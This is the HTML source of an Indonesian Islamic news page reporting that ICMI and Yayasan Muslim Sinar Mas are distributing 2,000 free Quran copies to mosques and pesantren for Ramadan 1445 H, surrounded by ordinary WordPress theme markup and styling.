	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-27736 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/profesor-wan-mohd-nor-wan-daud-luncurkan-buku-puisi-pohon-kebaikan-peradaban-fadilah/">Profesor Wan Mohd Nor Wan Daud Luncurkan Buku Puisi &#8216;Pohon Kebaikan Peradaban Fadilah&#8217;</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/usai-fun-walk-wamenhaj-beri-arahan-pada-apel-pagi-diklat-ppih/">Usai Fun Walk, Wamenhaj Beri Arahan pada Apel Pagi Diklat PPIH</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/jangan-terkecoh-quotes-islami/">Jangan Terkecoh &#8216;Quotes&#8217; Islami</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pulihkan-kelistrikan-aceh-tamiang-pln-kualasimpang-fokus-keamanan-warga/">Pulihkan Kelistrikan Aceh Tamiang, PLN Kualasimpang Fokus Keamanan Warga</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/70-ribu-jamaah-ikuti-salat-jumat-di-masjid-al-aqsha/">70 Ribu Jamaah Ikuti Salat Jumat di Masjid Al-Aqsha</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							18/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-27736" class="post-content post-single post-27736 post type-post status-publish format-standard has-post-thumbnail hentry category-ramadhan">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/syafaat/">Ibnu Syafaat</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        19/03/2024</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">3 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0002-850x560.jpg"
                 alt=" ICMI dan Yayasan Muslim Sinar Mas Kerjasama Distribusikan Ribuan Mushaf Al-Quran Secara Gratis">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Jakarta, Mediaislam.id&#8211;</strong>Dalam rangka memeriahkan dan menyambut bulan Ramadan 1445 H, Ikatan Cendekiawan Muslim se-Indonesia (ICMI) melakukan kerjasama dengan Yayasan Muslim Sinar Mas (YSMS) dan APP Group membagikan sebanyak 2.000 eksemplar mushaf Al-Quran kepada lembaga-lembaga yang memerlukan secara gratis, khususnya pondok pesantren dan masjid atau mushollah.</p>
<p>&#8220;Alhamdulillah, kami sangat berterima kasih kepada Yayasan Sinar Mas, yang setiap tahun selalu membrikan sumbangan pada ICMI, dan tahun ini kita bersyukur Alhamdulillah kembali mendapatkan wakaf 2.000 mushaf Al-Quran dan terjemahnya untuk kita salurkan kepada umat di mesjid dan pesantren yang membutuhkannya,&#8221; ujar Ketua Umum ICMI, Arif Satria saat serah terima 2.000 mushaf dari YSMS pada Senin siang ( 18 Oktober 2024) di Kantor Pusat ICMI, Jakarta.</p>
<p>Arif berharap semoga kerjasama tersebut terus berlanjut dan senantiasa didukung oleh YSMS, khususnya dalam penyaluran mushaf Al-Quran kepada masyarakat yang membutuhkan.</p>
<p>&#8220;Kita bersyukur, karena Mushaf yang dicetak oleh Sinarmas ini adalah kertas terbaik, isinya juga sudah diverifikasi oleh Kementerian Agama. Saya dengar, bahkan mushaf-mushaf yang beredar di Masjidil Haram juga kertasnya disuplai oleh sinarmas ini dengan kualitas bahan seperti yang kita terima saat ini,&#8221; ungkap Arif dihadapan petinggi YSMS, Saleh Husin yang didampingi Penasihat Yayasan, Jendral Polisi (Purn) Badrodin Haiti dan jajaran pimpinan lainnya.<br />
Dihadapan para pimpinan ICMI lainnya serta Batom, atas nama ICMI Arif mengucapkan rasa terima kasihnya kepada jajaran pimpinan YSMS atas sumbangan mushaf Al-Quran tersebut.</p>
<p>&#8220;Sekali lagi, terima kasih Pak Saleh, saya dan jajaran pimpinan ICMI apresiasi positif atas sumbangan ini, dan semoga kerjasama ICMI dengan Sinarmas ini juga makin lama semakin kuat untuk kemaslahatan umat,&#8221; pungkas Arif dalam sambutannya.</p>
<p>*Kualitas kertas terbaik*</p>
<p>&#8220;Dengan ucapan Bismillahirahmanirahim, dua ribu mushaf dari Sinarmas kepada ICMI diserahkan Alhamdulillahi Rabbil Alamin,&#8221; demikian diucapkan Pimpinan YSMS, Saleh Husin dalam serah terima kepada Ketum ICMI.</p>
<p>Saleh juga berharap, kegiatan wakaf Alquran tersebut bisa bermanfaat buat umat. &#8220;Kebetulan juga Mushaf Al-Quran ini juga dilengkapi dengan terjemahannya, jadi bisa langsung mengetahui isi dan makna dari ayat apa Al-Quran,&#8221; ujar Saleh Husin.</p>
<p>Saleh mengungkapkan bahwa kualitas kertas dari mushaf yang mereka sumbangkan tersebut sama baiknya dengan yang dibuat oleh negara-negara Timur Tengah, karena sumber kertas yang mereka gunakan juga dari Sinar Mas.</p>
<p>&#8220;Ini memang kertas khusus untuk mushaf, tidak sama dengan kertas biasa,&#8221; ujar Saleh.</p>
<p>Saleh juga mengatakan, bahwa kebutuhan mushaf Al-Quran yang tercetak masih sangat dibutuhkan khususnya di daerah-daerah yang tidak terjangkau akses teknologi Al-Quran Digital.</p>
<p>&#8220;Ya, kita tahu bahwa dengan teknologi sekarang juga membaca Alquran bisa lewat HP. Tetapi masih banyak masyarakat desa yang lebih membutuhkan kehadiran Al-Quran yang secara fisik. Rasanya saya pun juga sendiri kalau walaupun di HP juga ada, tapi kalau belum pegang langsung rasanya kayaknya kurang afdhal,&#8221; kata Saleh.</p>
<p>Saleh berharap, nantinya mushaf-mushaf itu akan disalurkan ke tempat-tempat seperti mesjid,mushola atau di tempat lain yang memang membutuhkan.<br />
Selain distribusi Al-Quran, ICMI juga menyelenggarakan rangkaian kegiatan Ramadan yang cukup padat seperti Silaturahmi Ramadan Keliling (Sitarling), Peluncuran Aplikasi ZIS online, pembinaan UMKM, literasi dakwah digital dan Summit Ulumul Qur&#8217;an serta puncaknya adalah Nuzulul Qur&#8217;an di Masjid Raya Al-Azhar Kebayoran, Jakarta.</p>
<p>ICMI akan selalu hadir untuk memberikan solusi dan kontribusi terbaik bagi bangsa Indonesia. ICMI yang berlandaskan ke-Islaman dan ke-Indonesiaan berbasis kecendekiaan akan selalu berperan aktif mendorong kebaikan untuk bangsa dan negara.*</p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="750" height="500" src="https://mediaislam.id/wp-content/uploads/2024/03/muslimah-jalan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/03/muslimah-jalan.jpg 750w, https://mediaislam.id/wp-content/uploads/2024/03/muslimah-jalan-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				
                <a href="https://mediaislam.id/adab-pergaulan-pria-dan-wanita-dalam-islam/">
                    <span>Previous post</span>
                    <p>Adab Pergaulan Pria dan Wanita dalam Islam</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" src="https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0003-850x560.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0003-850x560.jpg 850w, https://mediaislam.id/wp-content/uploads/2024/03/IMG-20240319-WA0003-455x300.jpg 455w" sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://mediaislam.id/program-saling-jaga-ulama-diluncurkan/">
                    <span>Next post </span>
                    <p> Program Saling Jaga Ulama Diluncurkan</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/icmi-dan-yayasan-muslim-sinar-mas-kerjasama-distribusikan-ribuan-mushaf-al-quran-secara-gratis/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-696bea9826d16">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>3 &#215; five = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="86od7dr9og" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768680088" /><input type="text" size="2" id="aiowps-captcha-answer-696bea9826d16" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27736' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="9z0rabfi" value="blx8e5ngspnn" ><input type="hidden" name="h6z5t3bi" value="2b4uqicfvs27" ><input type="hidden" name="hr8y4dx0" value="qd7sighomr7y" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769040000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/profesor-wan-mohd-nor-wan-daud-luncurkan-buku-puisi-pohon-kebaikan-peradaban-fadilah/" rel="bookmark"
                                       title="Profesor Wan Mohd Nor Wan Daud Luncurkan Buku Puisi &#8216;Pohon Kebaikan Peradaban Fadilah&#8217;">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/wan-daud-puisi-pohon-kebaikan-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/profesor-wan-mohd-nor-wan-daud-luncurkan-buku-puisi-pohon-kebaikan-peradaban-fadilah/"
                                                              rel="bookmark"
                                                              title="Profesor Wan Mohd Nor Wan Daud Luncurkan Buku Puisi &#8216;Pohon Kebaikan Peradaban Fadilah&#8217;">Profesor Wan Mohd Nor Wan Daud Luncurkan Buku Puisi &#8216;Pohon</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 17/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/usai-fun-walk-wamenhaj-beri-arahan-pada-apel-pagi-diklat-ppih/" rel="bookmark"
                                       title="Usai Fun Walk, Wamenhaj Beri Arahan pada Apel Pagi Diklat PPIH">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/ec9d35c0-028f-4508-9870-6015c7a7414d-1768629026664-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/usai-fun-walk-wamenhaj-beri-arahan-pada-apel-pagi-diklat-ppih/"
                                                              rel="bookmark"
                                                              title="Usai Fun Walk, Wamenhaj Beri Arahan pada Apel Pagi Diklat PPIH">Usai Fun Walk, Wamenhaj Beri Arahan pada Apel Pagi Diklat</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 17/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/jangan-terkecoh-quotes-islami/" rel="bookmark"
                                       title="Jangan Terkecoh &#8216;Quotes&#8217; Islami">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/truk-quotes-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/jangan-terkecoh-quotes-islami/"
                                                              rel="bookmark"
                                                              title="Jangan Terkecoh &#8216;Quotes&#8217; Islami">Jangan Terkecoh &#8216;Quotes&#8217; Islami</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 17/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
